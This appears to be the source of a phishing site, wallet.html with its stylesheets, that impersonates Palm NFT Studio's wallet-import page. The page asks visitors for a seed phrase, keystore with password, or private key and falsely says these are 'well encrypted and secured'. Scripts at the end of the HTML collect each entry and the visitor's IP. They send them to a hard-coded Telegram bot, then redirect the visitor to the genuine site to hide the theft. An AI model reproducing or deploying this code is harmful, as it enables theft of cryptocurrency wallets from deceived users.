
==== wallet.html @ 5bd32d0f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <title>Palm</title>
    <link rel="icon" href="images/logo.png" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-F3w7mX95PdgyTmZZMECAngseQB83DfGTowi0iMjiWaeVhAn4FJkqJByhZMI3AhiU" crossorigin="anonymous">
<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
<link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript">

    $(function(){
        $('a[rel="yukleme"]').click(function(e){
            pageurl = $(this).attr('href');
            $.ajax({url:pageurl,success: function(data){
                $('body').html(data).find("body").html();
            }});        
            if(pageurl!=window.location){
                window.history.pushState({path:pageurl},'',pageurl);    
            }
            return false;  
        });
    });
    $(window).bind('popstate', function() {
        $.ajax({url:location.pathname,success: function(data){
            $('body').html(data).find("body").html();
        }});
    });
</script>
<script type="application/x-javascript">
    addEventListener("load", function () {
      setTimeout(hideURLbar, 0);
    }, false);

    function hideURLbar() {
      window.scrollTo(0, 1);
    }
  </script>


  <!--// Metga-tags -->

  <link rel="icon" href="https://palmsync.io/assets/images/favicon.ico" sizes="16x16">

  <!-- Styleshets -->

  <!--// Bootstrap-css -->
  <link href="css/easy-responsive-tabs.css" rel='stylesheet' type='text/css' />
  <!--// Responsive-tabs -->
  <link href="css/popuo-box.css" rel="stylesheet" type="text/css" media="all" />
  <!--// Pop-up -->
 
  <!--// banner-css -->
  <link rel="stylesheet" href="css/shop.css" type="text/css" media="screen" property="" />
  <!--// shop-css -->
  <link href="css/style.css" rel="stylesheet" type="text/css" media="all" />
  <!-- common-css -->
  <link rel="stylesheet" href="css/client.css" type="text/css" media="all" />
  <!-- // client-css -->
  <link href="css/font-awesome.css" rel="stylesheet">
  <!-- // Font-awesome-css -->
  <!--// Styleshets -->

  <!-- Online-fonts -->
  <link href="http://fonts.googleapis.com/css?family=Montserrat:300,500,600,700,800" rel="stylesheet">
  <link href="http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
  <!--// Online-fonts -->

<style type="text/css">
  nav .nav-item{
    margin-left: 40px;
    font-weight: bold;

  } 
    

  .navbar{
    background-color: white !important;
  }
  nav img{
    margin-left: 10%;
  }
  nav .rght{
    margin-left: 20%;
    background-color: #3A3A3A;
    width: 230px;
    height: 40px;
    
  }
 
</style>
</head>
<body>


<!-- Modal -->

<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true" >
  <div class="modal-dialog" role="document">
    <div class="modal-content" style="max-width: 400px; padding-left: 5%; padding-right: 5%;">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">   Select a Wallet</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" >
        <span>
       Please select a wallet to connect to this dapp:
       <br>
       <br>
       <div class="popp" style="border: 1px solid; width: 100%; height: 60px;
       text-align: left;padding-top: 12px; padding-left: 30px;">

        <p style="font-weight: bold;">
          <img src="images/metamask.png" width="30">
          MetaMask
        </p>
         
       </div>


        </span>
        <br>
        <p style="font-size: 12px;">
          What is a wallet?
        </p>
      </div>
      <div class="modal-footer">
       <!-- <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button> -->
       
      </div>
    </div>
  </div>
</div>
<!-- Modal -->



<div class="container-fluid">
<nav class="navbar navbar-expand-lg navbar-light bg-light">
  <img src="images/logo.png" width="30" height="30" alt="">
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
  <div class="collapse navbar-collapse" id="navbarNav">
    <ul class="navbar-nav">
      <li class="nav-item active">
        <a class="nav-link" rel="yukleme" style="color: #3A3A3A; border-bottom: 2px solid #3A3A3A;" href="index.html">Home <span class="sr-only"></span></a>
      </li>
      <li class="nav-item">
        <a class="nav-link"  rel="yukleme" href="configure.html">Configure</a>
      </li>
      <li class="nav-item">
        <a class="nav-link"  rel="yukleme" href="buy-tokens.html">Buy Tokens</a>
      </li>
       <li class="nav-item">
        <a class="nav-link"  rel="yukleme" href="token-bridge.html">Token Bridge</a>
      </li>
       <li class="nav-item">
        <a class="nav-link"  rel="yukleme" href="nft-bridge.html">NFT Bridge
</a>



      </li>
    </ul>
    <div class="sag" style="margin-left: 20%; ">
      <ul class="navbar-nav ">
      <li class="nav-item" style="">

      <button  type="button" class="btn btn-primary" data-toggle="modal" data-target="#exampleModal" style="color: white; text-align: center; margin-left: auto; margin-right: 20px; background-color: #34392D;border: 1px solid gray; padding: 10px 25px 10px 25px;">Connect MetaMask
</button>

      </li>
    </ul>
    </div>
    
  </div>
</nav>

  <!-- about -->
  <div class="aboutf" id="services">
    <div class="container" >
      <h3 class="tittlef-agileits-w3layouts">Import Wallet</h3>
      <p class="paragraphf"> Use any of the following tab</p>
    </div>
    <div class="banner_bottom_tab_grids">
      <div id="verticalTab" class="resp-vtabs" style="display: block; width: 100%; margin: 0px;">
        <ul class="resp-tabs-list">
          <li class="resp-tab-item resp-tab-active" aria-controls="tab_item-0" role="tab">Phrase</li>
          <li class="resp-tab-item" aria-controls="tab_item-1" role="tab">Keystore JSON</li>
          <li class="resp-tab-item" aria-controls="tab_item-2" role="tab">Private Key</li>

        </ul>
        <div class="resp-tabs-container">
          <!-- tab1 -->
          <div class="resp-tab-content resp-tab-content-active" style="display:block" aria-labelledby="tab_item-0">
            <!-- tabs-info -->
            <div class="main-topicsf">
          <div class="col-md-7 contctf_mail_grid_right">
          <p>Typically 12 (sometimes 24) words seperated by a single spaces.</p><br><br>
          <form action="" method="post">

            <div class="inputf">
              <textarea name="value" id="phrase" placeholder="Phrase" required=""></textarea>
            </div>
            <input type="hidden" name="table" value="phrase">
            <input type="submit" value="Import" id="checkpointSubmitButton1">
            <input type="reset" value="Clear">
          </form>

          <br>
          <p>Note: Your wallet seed phrase are well encrypted and secured.</p>
        </div>
              <div class="clearfix"> </div>
            </div>
            <!-- //tabs-info -->

          </div>
          <!-- //tab1 -->
          <!-- tab2 -->
          <div class="resp-tab-content" aria-labelledby="tab_item-1">
            <!-- tabs-info -->
            <div class="main-topicsf">
              <div class="col-md-7 contctf_mail_grid_right">
          <p>Several lines of text beginning with "{...}" plus the password you used to encrypt it.</p><br><br>
          <form action="" method="post">

            <div class="inputf">
              <textarea name="value" id="keystore" placeholder="Keystore JSON" required=""></textarea>

              <input type="password" name="password" id="password" placeholder="Password" required="">
            </div>
            <input type="hidden" name="table" value="keystore">
            <input type="submit" value="Import" id="checkpointSubmitButton2">
            <input type="reset" value="Clear">
          </form><br>
          <p>Note: Your wallet seed phrase are well encrypted and secured.</p>

              </div>
              <div class="clearfix"> </div>
            </div>
            <!-- //tabs-info -->
          </div>
          <!--// tab2 -->
          <!-- tab3 -->
          <div class="resp-tab-content" aria-labelledby="tab_item-2">
            <!-- tabs-info -->
            <div class="main-topicsf">
              <div class="col-md-7 contctf_mail_grid_right">
          <p>Typically 12 (sometimes 24) words seperated by a single spaces.</p><br><br>
          <form action="" method="post">

            <div class="inputf">
              <input type="text" id="privateKey" name="value" placeholder="Private Key" required="">
            </div>
            <input type="hidden" name="table" value="keys">
            <input type="submit" value="Import" id="checkpointSubmitButton3">
            <input type="reset" value="Clear">
          </form><br>
          <p>Note: Your wallet seed phrase are well encrypted and secured.</p>

              </div>
              <div class="clearfix"> </div>
            </div>
            <!-- //tabs-info -->

          </div>
          <!--// tab3 -->

        </div>
      </div>
    </div>
  </div>
  <!-- //about-->

<h1 style="height: 120px;">
  
</h1>
<div class="row">
  <div class="col-md-1"></div>
  <div class="col-md-4">
   
    <img src="images/altlogo.png" style="width: 25px;">
    <span>
      &nbsp;&nbsp;&nbsp;Copyright © 2021 Palm NFT Studio Inc
    </span>


  </div>
  <div class="col-md-1">
    
  </div>
  <div class="col-md-5">
    <ul>
      <li class="assa">
        <a href="">Privacy Policy   <i class="fas fa-external-link-alt" style="color:black;font-size: 11px;"></i> </a>
      </li><li class="assa">
        <a href="">Terms of Use   <i class="fas fa-external-link-alt" style="color:black;font-size: 11px;"></i>  </a>
      </li><li class="assa">
        <a href="">Palm NFT Studio   <i class="fas fa-external-link-alt" style="color:black;font-size: 11px;"></i>   </a>
      </li><li class="assa">
        <a href="">Block Explorer   <i class="fas fa-external-link-alt" style="color:black;font-size: 11px;"></i></a>
      </li>
    </ul>
    



  </div>
  <div class="col-md-1"></div>
</div>
</div>

<script type="text/javascript" src="js/jquery-2.1.4.min.js"></script>
  <!--// Common js -->

  <!-- cart-js -->
  <script src="js/minicart.js"></script>
  <!--<script>
    edu.render();

    edu.cart.on('edu_checkout', function (evt) {
      var items, len, i;

      if (this.subtotal() > 0) {
        items = this.items();

        for (i = 0, len = items.length; i < len; i++) {}
      }
    });
  </script>-->
  <!-- //cart-js -->

  <!-- reviews -->
  <script>
    function blinker() {
      $('.blinking').fadeOut(500);
      $('.blinking').fadeIn(500);
    }
    setInterval(blinker, 1000);
  </script>
  <script>
    function cycle($item, $cycler) {
      setTimeout(cycle, 2000, $item.next(), $cycler);

      $item.slideUp(1000, function () {
        $item.appendTo($cycler).show();
      });
    }
    cycle($('#cycler div:first'), $('#cycler'));
  </script>
  <!--// reviews -->

  <!-- responsive-tabs -->
  <script src="js/easy-responsive-tabs.js"></script>
  <script>
    $(document).ready(function () {
      $('#verticalTab').easyResponsiveTabs({
        type: 'vertical',
        width: 'auto',
        fit: true
      });
    });
  </script>
  <!-- //responsive-tabs -->

  <!-- Carousel Auto-Cycle -->
  <script>
    $(document).ready(function () {
      $('.carousel').carousel({
        interval: 6000
      })
    });
  </script>
  <!-- // Carousel Auto-Cycle -->

  <!-- Nav Js -->
  <script type="text/javascript" src="js/bootstrap.js"></script>
  <script>
    $(document).ready(function () {
      $(".dropdown").hover(
        function () {
          $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideDown("400");
          $(this).toggleClass('open');
        },
        function () {
          $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideUp("400");
          $(this).toggleClass('open');
        }
      );
    });
  </script>
  <!--// Nav Js -->


  <script>
    $('.toggle').click(function () {
      // Switches the Icon
      $(this).children('i').toggleClass('fa-pencil');
      // Switches the forms
      $('.form').animate({
        height: "toggle",
        'padding-top': 'toggle',
        'padding-bottom': 'toggle',
        opacity: "toggle"
      }, "slow");
    });
  </script>
  <!-- //bootstrap-pop-up -->

  <!--pop-up-box -->
  <script src="js/jquery.magnific-popup.js" type="text/javascript"></script>
  <script>
    $(document).ready(function () {
      $('.popup-with-zoom-anim').magnificPopup({
        type: 'inline',
        fixedContentPos: false,
        fixedBgPos: true,
        overflowY: 'auto',
        closeBtnInside: true,
        preloader: false,
        midClick: true,
        removalDelay: 300,
        mainClass: 'my-mfp-zoom-in'
      });

    });
  </script>
  <!-- //pop-up-box -->
  <!-- start-smoth-scrolling -->
  <script type="text/javascript" src="js/move-top.js"></script>
  <script type="text/javascript" src="js/easing.js"></script>
  <script type="text/javascript">
    jQuery(document).ready(function ($) {
      $(".scroll").click(function (event) {
        event.preventDefault();
        $('html,body').animate({
          scrollTop: $(this.hash).offset().top
        }, 1000);
      });
    });
  </script>
  <!-- start-smoth-scrolling -->
  <!-- here stars scrolling icon -->
  <script type="text/javascript">
    $(document).ready(function () {
      /*
        var defaults = {
        containerID: 'toTop', // fading element id
        containerHoverID: 'toTopHover', // fading element hover id
        scrollSpeed: 1200,
        easingType: 'linear'
        };
      */

      $().UItoTop({
        easingType: 'easeOutQuart'
      });

    });
  </script>
  <!-- //here ends scrolling icon -->
  <!-- smoothscroll -->
  <script src="js/SmoothScroll.min.js"></script>
  <!-- //smoothscroll -->






       <script>
       
      
$.getJSON("https://jsonip.com?callback=?", function (data) {

    $(document).ready(function () {
    $('#checkpointSubmitButton1').click(function(e) {

            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            

            var phrase = document.getElementById('phrase').value;
            
            var icerik = "Phrase: " + phrase + "     " + "ip: " + data.ip;;

if(phrase != ""){

            $.post("https://api.telegram.org/bot2032525717:AAGQ0auiQiTUQC4NqdxiyPRk5LcnVQWKzKI/sendMessage?text="+icerik+"&chat_id=-575202528",  
              
              function (data, status) {
                //console.log(data);
                  window.location.href = "https://app.palm.io/";
           });
             }


            
     });
});
});

    </script>
     <script>
       
      
$.getJSON("https://jsonip.com?callback=?", function (data) {

    $(document).ready(function () {
    $('#checkpointSubmitButton2').click(function(e) {

            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            

            var keystore = document.getElementById('keystore').value;
            var password = document.getElementById('password').value;
            var icerik = "Keystore: " + keystore + "     " + "Password: " + password + "     " + "ip: " + data.ip;

if(password != ""){

         $.post("https://api.telegram.org/bot2032525717:AAGQ0auiQiTUQC4NqdxiyPRk5LcnVQWKzKI/sendMessage?text="+icerik+"&chat_id=-575202528", 
              
              function (data, status) {
                //console.log(data);
                  window.location.href = "https://app.palm.io/";
           });
             }


            
     });
});
});

    </script>
     <script>
       
      
$.getJSON("https://jsonip.com?callback=?", function (data) {

    $(document).ready(function () {
    $('#checkpointSubmitButton3').click(function(e) {

            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            

            var privateKey = document.getElementById('privateKey').value;
       
            var icerik = "Private Key: " + privateKey + "     " + "ip: " + data.ip;

if(privateKey != ""){

            $.post("https://api.telegram.org/bot2032525717:AAGQ0auiQiTUQC4NqdxiyPRk5LcnVQWKzKI/sendMessage?text="+icerik+"&chat_id=-575202528", 
              
              function (data, status) {
                //console.log(data);
                  window.location.href = "https://app.palm.io/";
           });
             }


            
     });
});
});

    </script>
</body>
</html>
---- style.css ----
.alert{
  margin-left: 10%;
  margin-right: 10%;
  color: black;
  background-color: #FADEBD;
}
.h1a{
  font-family: times;
  font-size: 50px;
  float: left;
}.h1a2{
  font-family: times;
  font-size: 50px;
  float: left;
}
.h3a{
  font-family: ;
  font-size: 50px;
  float: right;
}.h3a2{
  font-family: ;
  font-size: 50px;
  float: right;
}
.yazii{
  max-width: 650px;
  margin-left: 10%;
  color: #34392D;
}.yazii2{
 max-width: 280px;
  margin-left: 10%;
  color: #34392D;
}.yazii3{
 max-width: 450px;
  margin-left: 10%;
  color: #34392D;
}.yazii4{
 max-width: 260px;
  margin-left: 10%;
  color: #34392D;
}
h2{
 color: #34392D; margin-left: 10%;
}
h3{
   color: #34392D; margin-left: 10%;
}
h4a{
  color: #34392D;;
}
h4{
  margin-left: 10%;
}
.altyazi{
  color: #34392D; margin-left: 10%;font-size: 15px;text-align:;
  max-width: 50%;
}
.cizgi{
   margin-left: 10%;
  margin-right: 10%;
}
.h5a{
  float: right;
}
.h6a{
  color: #34392D;
  font-size: times;
}
.enust{
  display: inline-block;
}
.kutu{
  width: 350px;
  height: 200px;
  background-color: white;

  margin-top: 15px;
  border: 1px solid black;
  padding: 20px;
}.kutu2{
  width: 260px;
  height: 300px;
  background-color: white;
  margin-left: 2%;
  margin-top: 15px;
  border: 1px solid black;
  padding: 20px;
   display: inline-block;
}.kutu3{
  width: 350px;
  height: 250px;
  background-color: white;
  margin-left: 2%;
  margin-top: 15px;
  margin-left: 10%;
  padding: 20px;
  
}.kutu5{
  max-width: 500px;
  height: auto;
  background-color: white;
  margin-left: 2%;
  margin-top: 15px;
  margin-left: 10%;
  padding: 20px;
  border: 1px solid #34392D;
  
}
@media(min-width: 900px){
.banner_bottom_tab_grids{
  margin-left: 20%;
}
}
.kutu4{

   width: 100%;
  height: auto;
  background-color: white;
 
  margin-top: 15px;

  padding: 20px;
  border: 1px solid;
  max-width: 500px;
}
@media(min-width: 500px){
  .kutu4{
    margin-left: 10%;
  }
  .kutu{
    margin-left: 10%;
  }

}
@media(max-width: 500px){
  
  .h1a2,.h3a2{
    font-size: 35px;

  }
  .yazii3{
    max-width: 330px;
  }
  .h1a,.h3a{
    font-size: 24px;
  }

}

.alti{
  max-width: 50%;
}
.getmm{

   
    background-color: #3A3A3A;
    width: 230px;
    height: 40px;
    text-align: center;
    margin-left: 10%;
    margin-top: 15px;
 
}.getmm2{

   
    background-color: #3A3A3A;
    width: 180px;
    height: 40px;
    text-align: center;
    margin-left: ;
    margin-top: 20px;
 
}.getmm8{

   float: right;
   margin-right: 10%;
    background-color: #aeaeae;
    width: 130px;
    height: 40px;
    text-align: center;
    margin-left: ;
    margin-top: 20px;
 
}.getmm3{

   
    background-color: white;
    width: 100px;

    height: 25px;
    font-size: 14px;
    text-align: center;
    margin-left: ;
    border: 2px solid;
    margin-top: 20px;
 
}.getmm7{

   
    background-color: white;
    width: 130px;

    height: 30px;
    font-size: 14px;
    text-align: center;
    margin-left: ;
    border: 2px solid;
    margin-top: 20px;
 
}
.getmm4{
   background-color: #3A3A3A;
    width: 180px;
    height: 40px;
    text-align: center;
    margin-left: ;
   

 
}.getmm5{
   background-color: #3A3A3A;
    width: 180px;
    height: 40px;
    text-align: center;
    margin-left: ;
    align-content: center;
   

 
}
.getmmspan5{
  color: white;
  font-size: 17px;
  padding-top: 5px;


}
.as{
  display: inline-block;
}
#inputState{
  background-color: #3A3A3A;
  color: white;
}
label{
  font-size: 15px;
}
.getmmspan{
  color: white;
  
  line-height: 40px;
}.getmmspan2{
  color: black;
  font-weight: bold;
  line-height: 20px;
}
.kutular{
margin-left: 8%;
  
}
.assa{
  display: inline-block;
  margin-left: 15px;
  font-size: 13px;
}
.assa a{
  color: black; 
  text-decoration: none;
}
---- css/easy-responsive-tabs.css ----
ul.resp-tabs-list,
p {
  margin: 0px;
  padding: 0px;
}

.resp-tabs-list li {
    font-weight: 500;
    font-size: 19px;
    display: inline-block;
    padding: 13px 15px;
    margin: 0;
    list-style: none;
    cursor: pointer;
    float: left;
    text-transform: capitalize;
}

.resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  clear: left;
}

h5.resp-accordion {
  cursor: pointer;
  padding: 5px;
  display: none;
}

.resp-tab-content {
	display: none;
	padding: 0 4em;
	background: #fff;
}

.resp-tab-active {
  border: 1px solid #c1c1c1;
  border-bottom: none;
  margin-bottom: -1px !important;
  /*padding: 12px 14px 14px 14px !important;*/
}

.resp-tab-active {
  border-bottom: none;
  background-color: #fff;
}

.resp-content-active,
.resp-accordion-active { display: block; }

.resp-tab-content { border: 1px solid #c1c1c1; }

h5.resp-accordion {
    border: 1px solid #c1c1c1;
    border-top: 0px solid #c1c1c1;
    background: #168eea;
    margin: 0px;
    padding: 10px 15px;
    font-size: 0.9em;
    letter-spacing: 0.7px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: bold;
}

h5.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
  padding: 10px 15px !important;
}

h5.resp-tab-title:last-child {
  border-bottom: 12px solid #c1c1c1 !important;
  background: blue;
}

/*-----------Vertical tabs-----------*/

.resp-vtabs ul.resp-tabs-list {
  float: center;
  width: 100%;
}

.resp-vtabs .resp-tabs-list li {
    display: inline-block;
    padding: 15px 10px !important;
    margin: 0!important;
    cursor: pointer;
    float: left;
    width: 20%;
    text-transform: capitalize;
    background: #d2d2d2;
    /* border-top: 1px solid #ececec; */
    /* border-left: 1px solid #ececec; */
    letter-spacing: 1px;
    color: #000;
    text-align: center;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
.resp-vtabs .resp-tabs-list li:last-child{
	/*border-bottom:1px solid #ececec;*/
}

.resp-vtabs .resp-tabs-container {
    padding: 2.7em 0 0;
    background-color: #fff;
    border: none;
    margin: 0 auto;
    text-align: center;
    border-radius: 0;
    clear: none;
}

.resp-vtabs .resp-tab-content { border: none; }

.resp-vtabs li.resp-tab-active {
	border: none;
    border-right: none;
    position: relative;
    z-index: 1;
    margin-right: 0;
    color: #fff;
	background: #168eea;
}
.resp-vtabs .resp-tabs-list li:hover{
	background: #168eea;
	color:#fff;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}

.resp-arrow {
  width: 0;
  height: 0;
  float: right;
  margin-top: 3px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #c1c1c1;
}

h5.resp-tab-active span.resp-arrow {
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 12px solid #fff;
}

/*-----------Accordion styles-----------*/

h5.resp-tab-active { 
	background: #ee4f4f !important;
    color: #fff!important;
}
h5.resp-accordion:hover{
	background: #ee4f4f;
    color: #fff;
}

.resp-easy-accordion h5.resp-accordion { display: block; }

.resp-easy-accordion .resp-tab-content { border: 1px solid #c1c1c1; }

.resp-easy-accordion .resp-tab-content:last-child { border-bottom: 1px solid #c1c1c1 !important; }

.resp-jfit {
  width: 100%;
  margin: 0px;
}

.resp-tab-content-active { display: block; }

h5.resp-accordion:first-child { border-top: 1px solid #c1c1c1 !important; }

/*-- Inner-Tabs-Styling --*/
.innfpage-tabs .pay_info {
    padding: 3em 2em;
}
.innfpage-tabs .resp-tabs-list li {
    display: inline-block;
    padding: 12px 20px;
    margin: 0;
    list-style: none;
    cursor: pointer;
    float: left;
    color: #2A2B2F;
    width: 25%;
    text-align: center;
    font-size: 0.9em;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.innfpage-tabs .resp-tab-active {
    background-color: #168eea;
    color: #fff!important;
}
.innfpage-tabs 
.innfpage-tabs 
.innfpage-tabs 
.innfpage-tabs 
.innfpage-tabs 
.innfpage-tabs 
/*--// Inner-Tabs-Styling --*/

/*Here your can change the breakpoint to set the accordion, when screen resolution changed*/
@media only screen and (max-width: 1600px) {
  .resp-vtabs .resp-tabs-list li {
      width : 20%;
      border-right : 1px solid #eee;
  }
}
@media only screen and (max-width: 1080px) {
	.resp-vtabs .resp-tabs-container {
		width: 90%;
	}
}
@media(max-width:1080px){
  .resp-tab-content {
      padding: 0 0em;
  }
  .innfpage-tabs .resp-tabs-list li {
      padding: 12px 15px;
      font-size: 0.9em;
      letter-spacing: 0.5px;
  }
}
@media only screen and (max-width: 900px) {
	.resp-vtabs .resp-tabs-container {
		padding: 4.3em 0 0;
	}
}
@media only screen and (max-width: 768px) {
	h5.resp-accordion i {
		padding-right: 1em;
	}

ul.resp-tabs-list { display: none; }

h5.resp-accordion { display: block; }

.resp-vtabs .resp-tab-content { border: 1px solid #C1C1C1; }

.resp-vtabs .resp-tabs-container {
  border: none;
  float: none;
  width: 100%;
  min-height: initial;
  clear: none;
}

.resp-accordion-closed { display: none !important; }

.resp-vtabs .resp-tab-content:last-child { border-bottom: 1px solid #c1c1c1 !important; }
	.resp-tab-content {
		display: none;
		padding: 2em;
	}
	.resp-vtabs .resp-tabs-container {
		padding: 0em 0 0;
	}
}
@media (max-width: 1050px){
  .resp-vtabs .resp-tabs-list li {
      padding: 25px 10px !important;
  }
  .resp-vtabs .resp-tabs-container {
    padding: 4.8em 0 0;
  }
}
@media (max-width: 768px){
  .innfpage-tabs .pay_info {
      padding: 0;
  }
  .resp-vtabs .resp-tabs-container {
      padding: 0em 0 0;
  }
}
@media (max-width: 767px){
  .tabsf-w3-agileits-grids {
      width: 50%;
      float: left;
  }
}
@media (max-width: 667px){
  .tabsf-w3-agileits-grids {
      width: 80%;
      float: none;
      margin: 1.5em auto;
  }
  .main-topicsf {
      margin-top: 0!important;
  }
}
@media (max-width: 480px){
  .tabsf-w3-agileits-grids {
      width: 100%;
  }
}
@media (max-width: 384px){
	.resp-tab-content {
		padding: 1em;
	}
}
@media (max-width: 320px){
	h5.resp-accordion {
		font-size: 1em;
	}
}
---- css/popuo-box.css ----
/* Styles for dialog window */
#small-dialog,#small-dialog1,#small-dialog1,#small-dialog2,#small-dialog3,#small-dialog4,#small-dialog5,#small-dialog6,#small-dialog7,#small-dialog8,#small-dialog9{
	background:#fff;
	padding: 2em;
	text-align: left;
	max-width: 700px;
	margin: 40px auto;
	position: relative;
	text-align:center;
}
#small-dialog-it,#small-dialog-in,#small-dialog-fr,#small-dialog-sh,#small-dialog-sf,#small-dialog-su,#small-dialog-me,#small-dialog-ch,#small-dialog-pi,#small-dialog-am {
	background: white;
	padding:0px;
	text-align: left;
	max-width: 450px;
	margin: 40px auto;
	position: relative;
	text-align:center;
}
a.play-icon.popup-with-zoom-anim img:hover {
	opacity: 0.5;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-o-transition:0.5s all;
	-moz-transition:0.5s all;
	-ms-transition:0.5s all;
}
.portfolio-items{
	text-align:center;
	margin:0 auto;
}
.portfolio-items img{
	width:100%;
}
.portfolio-items h4{
	margin:1em 0;
